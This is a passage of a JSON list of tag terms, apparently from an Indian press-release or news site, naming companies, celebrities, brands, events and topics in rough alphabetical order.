Organisation"},{"term":"Sathya Sai World Youth Festival"},{"term":"Satnam Singh"},{"term":"Saunf Seeds"},{"term":"Sayani Gupta"},{"term":"Scavin Eyewear"},{"term":"Scavin International"},{"term":"Scholastic India"},{"term":"School Children"},{"term":"Schwarzkopf Professional"},{"term":"Scientist"},{"term":"ScoopWhoop"},{"term":"Scrub"},{"term":"Seagate Technology"},{"term":"Seal The Deal"},{"term":"SearchBlox"},{"term":"Seclore"},{"term":"Securities"},{"term":"Security"},{"term":"Security Center"},{"term":"See Sharp Fest"},{"term":"Sell"},{"term":"Senior Citizen"},{"term":"Senior Citizens Club"},{"term":"Sense international India"},{"term":"Sex"},{"term":"Shaan"},{"term":"Shahid Kapoor"},{"term":"Shaily Priya Pandey"},{"term":"Shape of you"},{"term":"Shapoorji Pallonji Group"},{"term":"Share"},{"term":"Sharjah Leadership Program"},{"term":"Sharmila Tagore"},{"term":"Sharp Business Systems"},{"term":"Shazi Zaman"},{"term":"She Walks She Leads"},{"term":"Sheamus"},{"term":"Sheraton Grand Bangalore Hotel"},{"term":"Shishir Goyal"},{"term":"Shivaami"},{"term":"Shoppers"},{"term":"Shopping Mall"},{"term":"Shor Se Shuruaat"},{"term":"Shri Arun Jaitley"},{"term":"Shriram Automall"},{"term":"Shruti Haasan"},{"term":"Sichuan Pepper"},{"term":"Siddharth Malhotra"},{"term":"Siemens"},{"term":"Sify"},{"term":"Signature Global"},{"term":"Silk Saree"},{"term":"Singh Is Bliing"},{"term":"Ski India"},{"term":"Skill"},{"term":"Skilling India"},{"term":"Skin Clinic"},{"term":"Sky Karting"},{"term":"Skybird Inc"},{"term":"Smaash"},{"term":"Smart Card IT Solutions"},{"term":"Smart City Mission"},{"term":"Smart Dubai"},{"term":"Smart Dubai Government"},{"term":"Smart Dubai initiative"},{"term":"Smartlink Network Systems"},{"term":"Smiles"},{"term":"Snacks"},{"term":"Soaps"},{"term":"Sobha Hartland"},{"term":"Social Media Campaign"},{"term":"Sohna"},{"term":"Solar Power Plant"},{"term":"Solar energy"},{"term":"Solidaridad"},{"term":"Somaiya Vidyavihar"},{"term":"Sonepat"},{"term":"Sony LIV"},{"term":"Sony Le PLEX HD"},{"term":"Sony Music Entertainment"},{"term":"Sony Pictures Network"},{"term":"Sony Pictures Networks"},{"term":"Sony SIX"},{"term":"SonyLIV"},{"term":"Sookshma"},{"term":"Sooraj Pancholi"},{"term":"Soulful Art"},{"term":"Sourav Ganguly"},{"term":"South African Tourism"},{"term":"South Asia"},{"term":"South Asian Games"},{"term":"South District Legal services Authority"},{"term":"South India Travel Awards"},{"term":"South Reno United Methodist Church"},{"term":"South of Vindhyas"},{"term":"Southeast Asia"},{"term":"Spain"},{"term":"Spanish DJ Iria Iglesias"},{"term":"Spark10"},{"term":"SpeedJet Aviation"},{"term":"Spice Digital"},{"term":"Spinal injury"},{"term":"Spine Surgery"},{"term":"Sports channel"},{"term":"Spring Summer Collection"},{"term":"Square Foot"},{"term":"Srei Equipment Finance Limited"},{"term":"Star Hair and Makeup Academy"},{"term":"Star India"},{"term":"Star Salon"},{"term":"Star Screen"},{"term":"Star Sports Pro Kabaddi League"},{"term":"Starkenn Sports"},{"term":"Startup"},{"term":"Startup India"},{"term":"Starwood Hotels \u0026 Resorts"},{"term":"Stationery"},{"term":"Stellr India"},{"term":"Street Food Festival"},{"term":"Studio West"},{"term":"Study UK"},{"term":"Stunt show"},{"term":"Stylish Bags"},{"term":"SuKam"},{"term":"Success Guru AK Mishra"},{"term":"Sultan"},{"term":"Summer Camp"},{"term":"Summer Innovation Camp"},{"term":"Sumona Couture"},{"term":"Sun Pharma"},{"term":"Sun TV Network"},{"term":"Suncity School"},{"term":"Sunday brunch"},{"term":"Sunflower oil"},{"term":"Sunil Bharti Mittal"},{"term":"Sunil Duggal"},{"term":"Sunshine Boulevard"},{"term":"Super Jodi"},{"term":"Superbrands"},{"term":"Suqia"},{"term":"Surgeon"},{"term":"Surveen Chawla"},{"term":"Sushant School of Design"},{"term":"Sushant Singh Rajput"},{"term":"Sushma Group"},{"term":"Swacch Bharat Abhiyaan"},{"term":"Swami Vivekanand High School"},{"term":"Swan Solutions"},{"term":"Swarnabhoomi Academy of Music"},{"term":"Swarovski Gemstones"},{"term":"Swarovski crystals"},{"term":"Sway for Dance"},{"term":"Sweet"},{"term":"Swimming Pool"},{"term":"Switch"},{"term":"Symantec"},{"term":"T Series"},{"term":"T Shirts"},{"term":"TAFE"},{"term":"TAITRA"},{"term":"TAPAS"},{"term":"TCA"},{"term":"THE NOSE PIN COLLECTION"},{"term":"TIPA Awards 2016"},{"term":"TIRUN Travel Marketing"},{"term":"TREEBO HOTELS"},{"term":"TSI"},{"term":"TSM Madurai"},{"term":"TTF Hyderabad"},{"term":"TTK Prestige"},{"term":"TUV Rheinland India"},{"term":"TV 18"},{"term":"TV Serial"},{"term":"TV18"},{"term":"TVC Campaign"},{"term":"TVS Motor Company"},{"term":"Taapsee Pannu"},{"term":"Table Tennis"},{"term":"Tables"},{"term":"Tablet"},{"term":"Tahir Raj Bhasin"},{"term":"Taiwan"},{"term":"Taiwan External Trade Development Council"},{"term":"Taj Hotels Resorts and Palaces"},{"term":"Tamil Nadu Handloom Weavers"},{"term":"Tanishq"},{"term":"Taste of Yauatcha"},{"term":"Tata AIA life Insurance"},{"term":"Tata Chemicals"},{"term":"Tata Crucible"},{"term":"Tata Crucible Corporate Quiz"},{"term":"Tata Hexa"},{"term":"Tata Power Renewable Energy"},{"term":"Tata TIGOR"},{"term":"Tata Teleservices Limited"},{"term":"Tata Trust"},{"term":"Tata Value Homes"},{"term":"TataCLiQ"},{"term":"Taxi"},{"term":"Tea Board of India"},{"term":"Teach"},{"term":"Teach for India"},{"term":"Teacher"},{"term":"Teaching"},{"term":"Teaching Tree"},{"term":"Teaching Tree Carnival"},{"term":"Team Pumpkin"},{"term":"Tech gadgets"},{"term":"Technolgy"},{"term":"Tejasvi"},{"term":"Telecommunication Regulatory Authority"},{"term":"Telemedicine Society of India"},{"term":"Temple"},{"term":"Temple Bay"},{"term":"Tenable"},{"term":"Tenon Group of Companies"},{"term":"Terra Techcom"},{"term":"Test Match"},{"term":"Thane Municipal Corporation"},{"term":"The Address Hotel"},{"term":"The Bangalore School"},{"term":"The Big Kahuna"},{"term":"The British School"},{"term":"The Economic Times"},{"term":"The Edutainment Show"},{"term":"The Global Education and Leadership Foundation"},{"term":"The Grub Fest"},{"term":"The Gymnast"},{"term":"The Hotel Ashok"},{"term":"The Indus Entrepreneurs"},{"term":"The Institute of Company Secretaries of India"},{"term":"The Lalit Ashok"},{"term":"The Leela"},{"term":"The Leela Palace"},{"term":"The Medicity"},{"term":"The Oberoi"},{"term":"The Prime Watches"},{"term":"The Resort"},{"term":"The Space Between Us"},{"term":"The Spartan Poker"},{"term":"The Untold Story"},{"term":"The Vault"},{"term":"The Voice India Kids"},{"term":"The Yellow Diary"},{"term":"The soul of india"},{"term":"Thums Up"},{"term":"Tide Plus"},{"term":"Tiffin"},{"term":"Times group"},{"term":"Tinytapps"},{"term":"Tirupati"},{"term":"TitanX"},{"term":"TitanX Engine cooling"},{"term":"Tobacco Farmers"},{"term":"Tourists"},{"term":"Toy"},{"term":"Tpot cafe"},{"term":"Traffic"},{"term":"Traffic police"},{"term":"Trainman"},{"term":"Trane"},{"term":"Transaction"},{"term":"Transactions"},{"term":"Travelport"},{"term":"Treatment"},{"term":"Tree"},{"term":"Tree Plantation Drive"},{"term":"Treebo"},{"term":"Trend Micro"},{"term":"Trend Micro TippingPoint"},{"term":"Tricolour Collection"},{"term":"Trindade Goncalves"},{"term":"Triumph Motorcycles"},{"term":"Trophy"},{"term":"Tshirts"},{"term":"Tulsi"},{"term":"Tulsi Leaves"},{"term":"Tumour"},{"term":"Tupperware"},{"term":"Turkish Airlines"},{"term":"Turmeric"},{"term":"Twinkle Khanna"},{"term":"Twitter India"},{"term":"Two Wheelers"},{"term":"UBA"},{"term":"UC Browser"},{"term":"UC News"},{"term":"UM Motorcycles"},{"term":"UMumba"},{"term":"UN Women"},{"term":"UNICEF HK"},{"term":"US National Institutes of Health"},{"term":"USF"},{"term":"USGBC"},{"term":"USL"},{"term":"UTCA"},{"term":"Udaan"},{"term":"Udaipur"},{"term":"Udio"},{"term":"Ujjivan"},{"term":"Ultra Media"},{"term":"Umrah"},{"term":"Underdoggs Sports Bar and Grill"},{"term":"Unified Payments Interface"},{"term":"Union Finance Minister"},{"term":"Union Minister"},{"term":"United Nations"},{"term":"United Nations Conference on Trade and Development"},{"term":"Universal Music"},{"term":"University of South Florida"},{"term":"Unlimited Calling"},{"term":"Urban Clap"},{"term":"Uric Acid"},{"term":"VES College of Pharmacy"},{"term":"VES Institute of Management"},{"term":"VH1"},{"term":"VIBGYOR High School"},{"term":"VIHAAN 2016"},{"term":"VIT University"},{"term":"VIVOIPL"},{"term":"VIZIO"},{"term":"VMate"},{"term":"VNI"},{"term":"VOOT"},{"term":"Vaani Kapoor"},{"term":"Vadehra Art Gallery"},{"term":"Valentine Gifting"},{"term":"Valentine season"},{"term":"Van Heusen"},{"term":"Varroc Group"},{"term":"Vasudha Sharma"},{"term":"Vatika Group"},{"term":"Vedic Line"},{"term":"Venture Capital"},{"term":"Venus"},{"term":"Veva Art"},{"term":"Viacom18 Media"},{"term":"Vibha"},{"term":"Vibrant Gujarat"},{"term":"Vichy Laboratoires"},{"term":"Videocon Connect Super Jodi 4"},{"term":"Videocon Mobile Phones"},{"term":"Vidya Tikari"},{"term":"Vincitore Palacio"},{"term":"Viranigems"},{"term":"Viridian Group"},{"term":"Viridian Red"},{"term":"Virtual Global Education"},{"term":"Virtual Reality"},{"term":"Vishakhapatnam"},{"term":"Vital Intelligence Group"},{"term":"Vivaha 2016"},{"term":"Vivek Oberoi"},{"term":"Vkare"},{"term":"Vodafone Haryana"},{"term":"Vodafone Play"},{"term":"Vodafone RED"},{"term":"Vodafone Spain"},{"term":"Vogue Wedding Show 2016"},{"term":"Volkswagen Ameo"},{"term":"Voltas"},{"term":"Volvo Group"},{"term":"Voonik"},{"term":"Vote"},{"term":"W Hotels Worldwide"},{"term":"WICB"},{"term":"WIN INDIA"},{"term":"WOODS Shoes"},{"term":"WORLD SACRED SPIRIT FESTIVAL"},{"term":"WOWMOM"},{"term":"WRI"},{"term":"WTC"},{"term":"WTC Kochi"},{"term":"WTO"},{"term":"WTTC"},{"term":"WWF India"},{"term":"Walmart Stores"},{"term":"Walnut"},{"term":"Warehousing"},{"term":"Washing machine"},{"term":"Water Heaters"},{"term":"Water Management"},{"term":"Water Parks"},{"term":"Water Purifiers"},{"term":"We Are Water foundation"},{"term":"Webinar"},{"term":"Wedding Exhibition"},{"term":"Wedding Photography"},{"term":"Wedding Store"},{"term":"Welfare"},{"term":"Welhome"},{"term":"Welingkar Institute"},{"term":"Welingkar Institute of Management"},{"term":"Wellness"},{"term":"Welspun"},{"term":"West Indies Cricket Board"},{"term":"Westside"},{"term":"Whistling Woods"},{"term":"White Frog Productions"},{"term":"Whiz Classical"},{"term":"Whiz Juniors"},{"term":"Wi Fi"},{"term":"WiFi solution"},{"term":"Wife"},{"term":"Windows"},{"term":"Winners"},{"term":"Winter Warmer Festival"},{"term":"Winter collection"},{"term":"Winter wear"},{"term":"Winters"},{"term":"Wipro Consumer Care"},{"term":"Wisdom Tree"},{"term":"Women Economic Forum"},{"term":"Womens Fashion"},{"term":"Wood Parquet"},{"term":"Working professionals"},{"term":"Workplace"},{"term":"Workwear"},{"term":"World Arthritis Day"},{"term":"World Disability Day"},{"term":"World HRD Congress"},{"term":"World Photography Day"},{"term":"World Toilet Day"},{"term":"World Tour"},{"term":"World Travel Awards"},{"term":"Wraps"},{"term":"Wynk Music"},{"term":"XL Catlin"},{"term":"XLRI Campus"},{"term":"XLRI Jamshedpur"},{"term":"Xoxoday"},{"term":"YMCA"},{"term":"YOGA Day"},{"term":"YOLO Life"},{"term":"Yamaha Fascino"},{"term":"YamahaFascino Miss Diva 2016"},{"term":"Yamuna Expressway"},{"term":"Yatra"},{"term":"Yauatcha Bengaluru"},{"term":"Yeh Hai Mohabbatein"},{"term":"Yellow Diamond"},{"term":"Yo Yo Honey Singh"},{"term":"Youth"},{"term":"Youth Career Accelerator"},{"term":"ZEE Jaipur Literature Festival"},{"term":"ZEE LIVE"},{"term":"ZEEL"},{"term":"ZERODHA"},{"term":"ZF"},{"term":"Zaheer Khan"},{"term":"Zandu Balm"},{"term":"Zayn Malik"},{"term":"Zebronics India"},{"term":"Zee Entertainment Enterprises"},{"term":"Zeenat Aman"},{"term":"Zehen"},{"term":"Zica"},{"term":"Zindagi ki Mehek"},{"term":"Zinnov"},{"term":"Ziox Mobiles"},{"term":"Zip"},{"term":"Zippo"},{"term":"Zomato"},{"term":"Zoomcar"},{"term":"Zoya"},{"term":"Zoya Akhtar"},{"term":"agri logistics"},{"term":"analytica Anacon India"},{"term":"championship"},{"term":"coconut"},{"term":"coffee lovers"},{"term":"combination skin"},{"term":"confectionery"},{"term":"death Anniversary"},{"term":"devices"},{"term":"diabetic"},{"term":"digital imaging"},{"term":"digitalLEARNING"},{"term":"eBay India"},{"term":"fragrance"},{"term":"fragrances"},{"term":"fruits"},{"term":"goalkeeper"},{"term":"hd images"},{"term":"headphone"},{"term":"i exceed"},{"term":"iAugmentor"},{"term":"iAugmentor Labs"},{"term":"iCare"},{"term":"images of"},{"term":"instagram"},{"term":"makaan"},{"term":"mangos"},{"term":"marathi"},{"term":"mattress"},{"term":"meaning"},{"term":"mobile payment"},{"term":"mobile phone"},{"term":"mobile technology"},{"term":"mytaxiindia"},{"term":"pageant"},{"term":"photoshoot"},{"term":"pics"},{"term":"poetry"},{"term":"scooter"},{"term":"seed funding"},{"term":"surgeons"},{"term":"tV Campaign"},{"term":"taxation"},{"term":"tie up"},{"term":"wallpapers"},{"term":"​"},{"term":"​ Kemps Corner"},{"term":"​ The Seven Sacred Rivers of Hinduism"},{"term":"#ConnectedSheCan"},{"term":"#PreciousLikeGold: This Rakshabandhan"},{"term":"\u0026 TV"},{"term":"\u0026pictures"},{"term":"\u0026tv ganga"},{"term":"'"},{"term":"(Davman Technology Services"},{"term":"-Fire Safety Awareness Exhibition"},{"term":". Technology"},{"term":".Fashion"},{"term":"10 Commandments"},{"term":"101 Mall"},{"term":"101India"},{"term":"108 Divya  Desa"},{"term":"108 Divya Desa Dharshan"},{"term":"10K Global Run"},{"term":"10i Commerce Service"},{"term":"10on10"},{"term":"16 leaves"},{"term":"18th Media Ventures"},{"term":"1947 Partition"},{"term":"1GB for All"},{"term":"1to1Help"},{"term":"20 Colours"},{"term":"200 Not OutLiveMoreWithSachin"},{"term":"2017 HSE INDIA"},{"term":"20MP Dual Front Camera"},{"term":"21 Gun Salute Vintage Car Rally"},{"term":"24 SEVEN"},{"term":"24h"},{"term":"25thConvergence India 2017"},{"term":"2K Games"},{"term":"302R"},{"term":"31st INTERNATIONAL SURAJKUND MELA"},{"term":"3D post processing services"},{"term":"3Dexter"},{"term":"3M India"},{"term":"3rd Rock Entertainment"},{"term":"3rdrock"},{"term":"3scale"},{"term":"4500 Lumens"},{"term":"48East"},{"term":"4G Global Performers"},{"term":"4G network"},{"term":"4G networks"},{"term":"4GTM"},{"term":"4TiGO"},{"term":"4X DATA"},{"term":"4th Dimensions"},{"term":"4th Women Leadership"},{"term":"50 screens"},{"term":"5050 Mathri Masti"},{"term":"58th National Exhibition of Art"},{"term":"59th Annual GRAMMY Awards"},{"term":"59th GRAMMY Awards"},{"term":"5Groningen"},{"term":"5th PU Tech"},{"term":"61st Annual Convocation"},{"term":"68th Republic Day"},{"term":"72 A320neo aircraft"},{"term":"72 Bar"},{"term":"720P Wireless Alarm Camera"},{"term":"75F"},{"term":"77100 12345"},{"term":"7D Car Floor Mat"},{"term":"7th pay commission"},{"term":"8K Miles Software"},{"term":"8K Miles Software Services"},{"term":"8minutes Future Energy"},{"term":"92.7 BIG FM"},{"term":"93.5 Red FM"},{"term":"935 BIg FM"},{"term":"935 Red FM"},{"term":"9XM"},{"term":"9XM Selfiesh"},{"term":"9XM Stardum"},{"term":"9XM selfiesh challenge"},{"term":"@home"},{"term":"A Billion Colour Story"},{"term":"A Flying Jatt"},{"term":"A KATHAK DANCE"},{"term":"A Mosaic"},{"term":"A R Rahman"},{"term":"A R Rahman’"},{"term":"A R Raihanah"},{"term":"A+ MEDI ART"},{"term":"A+ MediArt"},{"term":"A1"},{"term":"A320"},{"term":"A380"},{"term":"AA GAYA HERO"},{"term":"AAA Hospitality Group"},{"term":"AABC"},{"term":"AADHAR"},{"term":"AADHAR number"},{"term":"AAHAR"},{"term":"AAPI"},{"term":"AAREN"},{"term":"AAROHAN"},{"term":"AAS"},{"term":"AAS Excellence Awards 2016"},{"term":"AASRA"},{"term":"AB Fashion Collezione"},{"term":"AB Volvo"},{"term":"ABC Desi"},{"term":"ABC SAL"},{"term":"ABCM"},{"term":"ABEC Exhibitions and Conferences"},{"term":"ABHIJEET AROON"},{"term":"ABNL"},{"term":"ABPVS"},{"term":"ABSAMC"},{"term":"ACBS Team Snooker Championship"},{"term":"ACC"},{"term":"ACCESS Health International"},{"term":"ACE Group"},{"term":"ACE tennis"},{"term":"ACG NBA Jump"},{"term":"ACG Worldwide"},{"term":"ACK Media"},{"term":"ACM 9"},{"term":"ACME"},{"term":"ACT Group"},{"term":"ACTIVEWEAR COLLECTION"},{"term":"ACs"},{"term":"ADC"},{"term":"ADEC"},{"term":"ADEX"},{"term":"ADGAS Certificate"},{"term":"ADHD disorder"},{"term":"ADHM 2016"},{"term":"ADIB"},{"term":"ADIYOGI"},{"term":"ADODDLE"},{"term":"ADSTEFAN 2017"},{"term":"AE DIL HAI MUSKHIL"},{"term":"AE Tollway"},{"term":"AEC120 Antenna Ceiling AP"},{"term":"AEPC"},{"term":"AEROINDIA 2017"},{"term":"AFI"},{"term":"AFTERSTORIES"},{"term":"AGL"},{"term":"AGLC 2016Tata Quality of Life"},{"term":"AGNI"},{"term":"AGS Health"},{"term":"AGS Transact Technologies"},{"term":"AHAGLOW"},{"term":"AHLL"},{"term":"AHS"},{"term":"AHUK"},{"term":"AIA Group"},{"term":"AIAA"},{"term":"AIADMK"},{"term":"AIATA"},{"term":"AIBIF"},{"term":"AIC"},{"term":"AICB"},{"term":"AIDS Healthcare Foundation"},{"term":"AIFF"},{"term":"AIFI"},{"term":"AIFW"},{"term":"AIFW 17"},{"term":"AIIM"},{"term":"AIM"},{"term":"AIM Television"},{"term":"AIMRA"},{"term":"AIMS"},{"term":"AIP5 Wireless Bridge"},{"term":"AISATS"},{"term":"AISHWARYA BHENDE"},{"term":"AISS"},{"term":"AITA"},{"term":"AITA Selection Committee"},{"term":"AIU"},{"term":"AJNARA CITY"},{"term":"AK Clinics"},{"term":"AK Mishra Art of Success"},{"term":"AK Ramanujan"},{"term":"AK47"},{"term":"AKFI"},{"term":"AKHIL SACHDEVA"},{"term":"AKIRA"},{"term":"ALBATHA Group of Sharjah"},{"term":"ALCHEMY OF COLOURS"},{"term":"ALECSO"},{"term":"ALIF"},{"term":"ALLEN Career Institute"},{"term":"ALT"},{"term":"ALTBalaji"},{"term":"ALUCAST 2016"},{"term":"AM4 Ryzen Compatible Motherboards"},{"term":"AMAf"},{"term":"AMC contracts"},{"term":"AMFI"},{"term":"AMG SLC 43"},{"term":"AMHU"},{"term":"AMIDT Group"},{"term":"AML"},{"term":"AMRL SEZ"},{"term":"AMTEX"},{"term":"ANAYA"},{"term":"ANDA"},{"term":"ANHAD"},{"term":"ANIMATED Series"},{"term":"ANNOUNCEMENT"},{"term":"ANNUAL FEST"},{"term":"ANOVA"},{"term":"ANSYS"},{"term":"ANUGRIHITA"},{"term":"AO Smith"},{"term":"AO Smith water purifier"},{"term":"AOC TV"},{"term":"AOF"},{"term":"AOH member"},{"term":"AOL"},{"term":"AOR"},{"term":"AORUS X370"},{"term":"APAC"},{"term":"APAC Effie Awards 2016"},{"term":"APAI Awards 2016"},{"term":"APB"},{"term":"APEROL Spritz"},{"term":"APEX 2016"},{"term":"API Development"},{"term":"APJ Abdul Kalam"},{"term":"APS Cosmetofood"},{"term":"ARADHANA INSTITUTE OF BHARATNATYAM"},{"term":"ARCHICAD"},{"term":"ARGUS Developer"},{"term":"ARLYS"},{"term":"ARM Solutions"},{"term":"AROGYA EXPO"},{"term":"ARRIS"},{"term":"ARRIS International"},{"term":"ARWU"},{"term":"AS Rao Nagar Hyderabad"},{"term":"ASAM"},{"term":"ASE"},{"term":"ASEAN India Digital Partnership"},{"term":"ASEAN Markets"},{"term":"ASHWAMEDHA"},{"term":"ASICS"},{"term":"ASICS Tiger"},{"term":"ASIRT"},{"term":"ASISC"},{"term":"ASML"},{"term":"ASPA"},{"term":"ASPL"},{"term":"ASRock"},{"term":"ASSE"},{"term":"ASSOCHAM National Summit"},{"term":"ASTON MARTIN"},{"term":"ASUS VivoBook R558UQ"},{"term":"ATC"},{"term":"ATDC"},{"term":"ATDF"},{"term":"ATGC"},{"term":"ATM 2016"},{"term":"ATMC"},{"term":"AU Jaipur Marathon"},{"term":"AU Small Finance Bank"},{"term":"AUM"},{"term":"AUST"},{"term":"AV Test"},{"term":"AVR SWARNA MAHAL"},{"term":"AVX Series"},{"term":"AWARNESS RUN"},{"term":"AWATAR"},{"term":"AWFIS"},{"term":"AWIM India"},{"term":"AWS Cloud"},{"term":"AWS Marketplace"},{"term":"AWS Mobility Awards"},{"term":"AXA"},{"term":"AYURVEDIC AROMATHERAPY MASSAGE OIL"},{"term":"AZFA"},{"term":"Aadarak"},{"term":"Aadarsh Choudhary"},{"term":"Aadhaar Number"},{"term":"Aadhaar fingerprint"},{"term":"Aadi Sale"},{"term":"Aahan Tribal Development Foundation"},{"term":"Aahar 2017"},{"term":"Aakar"},{"term":"Aakhri Sauda The Last Deal"},{"term":"Aam Dukandaar"},{"term":"Aamby Valley City"},{"term":"Aamir Khan"},{"term":"Aamrus"},{"term":"Aarambh"},{"term":"Aarogyam Energy Jewellery"},{"term":"Aarohi Blood Bank"},{"term":"Aarone Group"},{"term":"Aarti Tilak ceremony"},{"term":"Aasaanjob"},{"term":"Aasha Cancer Hospital"},{"term":"Aashima Mehta"},{"term":"Aashirvaad Sugar"},{"term":"Aashna Cloudtech"},{"term":"Aasif Shaikh"},{"term":"Ab Daudega Hindustan"},{"term":"Ab India Peeyega Achcha"},{"term":"Abaran Timeless Jewellery"},{"term":"Abbas Mustan"},{"term":"Abby Award"},{"term":"Abdul Aziz"},{"term":"Abhas Joshi"},{"term":"Abhay Kshetram"},{"term":"Abhibus"},{"term":"Abhimanyu Lal"},{"term":"Abhishek Bachhan"},{"term":"Abhishek Bansal"},{"term":"Abhishek Gupta"},{"term":"Abhishek Mallik"},{"term":"Abhishek Matlotia"},{"term":"Abhishek Rege"},{"term":"Ability Awards"},{"term":"Abraham Lincoln"},{"term":"Abrasives"},{"term":"Absolute Specialties"},{"term":"Abu Dhabi Cooperative Society"},{"term":"Abu Dhabi Education Council"},{"term":"Abu Dhabi Future Energy Company"},{"term":"Abu Dhabi Islamic Bank"},{"term":"Abu Dhabi Sports Council"},{"term":"Academic Ranking of World Universities"},{"term":"Academy for Training in Genomics and Clinical application"},{"term":"Academy of Indian Marketing"},{"term":"Acapella video"},{"term":"Accel Partners"},{"term":"Access Development Services"},{"term":"Accessory Jewellery"},{"term":"Acche Din"},{"term":"Accommodation"},{"term":"Accomodation"},{"term":"Accountants"},{"term":"Accredited"},{"term":"Accredited Training Center"},{"term":"Ace Interviews"},{"term":"Ace Sprinter"},{"term":"Acetech"},{"term":"Acetech exhibition"},{"term":"Achal Raina"},{"term":"Acharya Balkrisha"},{"term":"Acne Cream"},{"term":"Acropolis Mall"},{"term":"Actimedia"},{"term":"Active Antenna Unit"},{"term":"Active Detection and Response"},{"term":"Actor Madhavan"},{"term":"Actor Surya"},{"term":"Actress Divya Khosla Kumar"},{"term":"Actress Priya"},{"term":"Actress Rashi Khanna"},{"term":"Actress Regina Cassandra"},{"term":"Actress Samantha"},{"term":"Actress Shweta Khanduri"},{"term":"Actress Soujanya"},{"term":"Actress Sumann"},{"term":"Actress Tejaswi"},{"term":"Ad Film"},{"term":"Ad monetization"},{"term":"AdBooba"},{"term":"AdTech firm"},{"term":"Adani Enterprises"},{"term":"Adani Green Energy"},{"term":"Adani Group"},{"term":"Adani Institute"},{"term":"Adani Realty"},{"term":"Adarak"},{"term":"Additi Gupta"},{"term":"Adelaide"},{"term":"Adele"},{"term":"Adhar"},{"term":"Adhata Trust"},{"term":"Adhuna Bhabani"},{"term":"Adhunik Art Gallery"},{"term":"Aditi Ashok"},{"term":"Aditya Birla"},{"term":"Aditya Birla Fashion and Retail"},{"term":"Aditya Birla Financial Services Group"},{"term":"Aditya Birla Health Ride"},{"term":"Aditya Thackeray"},{"term":"Adlabs Imagica"},{"term":"Admission Test"},{"term":"Adnan Sami"},{"term":"Adobe India"},{"term":"Adoor"},{"term":"Adoor Gopalakrishnan"},{"term":"Adrak Chai"},{"term":"Adrak Powder"},{"term":"Adrobe"},{"term":"Adult Hearing Loss"},{"term":"Advance Metering Technology"},{"term":"Advance Mobile Health Unit"},{"term":"Advanced Agile"},{"term":"Advanced Angioplasty Centre"},{"term":"Advanced Capabilities"},{"term":"Advanced Emergency Care"},{"term":"Advanced Laser Therapy treatment"},{"term":"Advanced Program"},{"term":"Advanced Technology Consulting Service"},{"term":"Advanced Technology Consulting Services"},{"term":"Advertisements"},{"term":"Advertisers"},{"term":"Advertising Management"},{"term":"Advisory"},{"term":"Advocate Anuja Kapur"},{"term":"Advocate Faisal Kazi"},{"term":"Advocate Shelar"},{"term":"Adyar Cancer Institute"},{"term":"Ae Dil Hai Mushkil"},{"term":"Aequs Aerospace"},{"term":"Aesthetic Floral Range"},{"term":"Aesthetics Medispa"},{"term":"Aetna International"},{"term":"Affiliates"},{"term":"Affimity"},{"term":"Affle"},{"term":"Afghanistan"},{"term":"Afghanistan Premieres"},{"term":"Afkari"},{"term":"African beats"},{"term":"Afro Portuguese cuisine"},{"term":"Afterglow"},{"term":"Agarbatti"},{"term":"Agarbattis"},{"term":"Agarwal Movers Group"},{"term":"Agarwal Packers and Movers"},{"term":"Agastya International Foundation"},{"term":"Agency of Record"},{"term":"Agenda"},{"term":"Agenda Aaj Tak"},{"term":"Agent Pink"},{"term":"Agile"},{"term":"Agile Parking Solutions"},{"term":"Agile Software Development Conference"},{"term":"AgileNCR"},{"term":"Agra Music Festival"},{"term":"Agrawal Homeo Clinic"},{"term":"Agreements"},{"term":"Agri Commodity"},{"term":"Agri Hub"},{"term":"Agri Products"},{"term":"AgriCommodity"},{"term":"Agriculture Development Trust"},{"term":"Agriculture Minister"},{"term":"Agriculture Minsitry"},{"term":"Agro Chemical Industry"},{"term":"Agrochemical"},{"term":"Ahmedabad Educates School Children on Global Hand Washing Day"},{"term":"Ahran Chaudhary"},{"term":"Aicel Data"},{"term":"Air Cleaning"},{"term":"Air Force box"},{"term":"Air France"},{"term":"Air Fresheners"},{"term":"Air Fryer"},{"term":"Air India SATS Airport Services"},{"term":"Air India Tourism Quiz"},{"term":"Air Pegasus"},{"term":"Air Quality Monitor"},{"term":"Air Series"},{"term":"Air Ticket"},{"term":"Air cargo"},{"term":"Air dryers"},{"term":"AirAsia BIG"},{"term":"AirAsia Bloggers Community"},{"term":"AirAsia Group"},{"term":"Airbus"},{"term":"Airbus A320"},{"term":"Aircel Buddy Pack"},{"term":"Aircel Dialer Tune"},{"term":"Aircel Jodi Offer"},{"term":"Aircel Premier League"},{"term":"Aircel iPlayiWin"},{"term":"Aircraft Maintenance Engineering program"},{"term":"Aircrafts"},{"term":"Airlines Technology"},{"term":"Airplanes"},{"term":"Airtel 4G"},{"term":"Airtel Call Centre"},{"term":"Airtel Delhi Half Marathon 2016"},{"term":"Airtel Digital TV"},{"term":"Airtel Happy Hours"},{"term":"Airtel Hyderabad"},{"term":"Airtel Hyderabad Marathon 2016"},{"term":"Airtel bank"},{"term":"Airtel mobile SIM"},{"term":"Airwil Infra"},{"term":"Aishwariya Pissay"},{"term":"Ajay Devgn"},{"term":"Ajay Jasra"},{"term":"Ajay Singh"},{"term":"Ajay Sinha"},{"term":"Ajay Sinha \u0026 BUJAY"},{"term":"Ajay Sinha and Buzy"},{"term":"Ajay Thakur"},{"term":"Ajinkya Rahane"},{"term":"Ajman Free Zone"},{"term":"Ajman University of Science and Technology"},{"term":"Ajnara Daffodils"},{"term":"Ajuba Gramseva"},{"term":"Ajwain Paratha"},{"term":"Ajwain seeds"},{"term":"Akassh K Aggarwal"},{"term":"Aker"},{"term":"Akhil Bharatiya Paan Vikreta Sangathan"},{"term":"Akhil Bhartiya Bhansali Samaj"},{"term":"Akhil Bhartiya Terapanth Yuvak Parishad"},{"term":"Akhilesh Yadav"},{"term":"Akola"},{"term":"Aksa Beach"},{"term":"Akshar Power Yoga"},{"term":"Akshara Haasan"},{"term":"Akshay Thrithya"},{"term":"Akshay Wadhwa"},{"term":"Akshaya Patra"},{"term":"Akshaya Tritya"},{"term":"AkzoNobel"},{"term":"AkzoNobel India"},{"term":"Al Ahli Holding Group"},{"term":"Al Ansari Rewards"},{"term":"Al Islami Foods"},{"term":"Al Masraf Bank"},{"term":"Al Qassimi Hospital"},{"term":"Al Sharq Hospital"},{"term":"Al Tayer"},{"term":"AlMaha resort"},{"term":"Alan Rosling"},{"term":"Alankrita resorts"},{"term":"Alarm Bajne se Pehle Jaago Re"},{"term":"Alchemy"},{"term":"Aldo"},{"term":"Aleksandar Vucic"},{"term":"Alex Moura"},{"term":"Alex Scales"},{"term":"Alexandre Ziegler"},{"term":"Alfardan Group"},{"term":"Ali Abbas 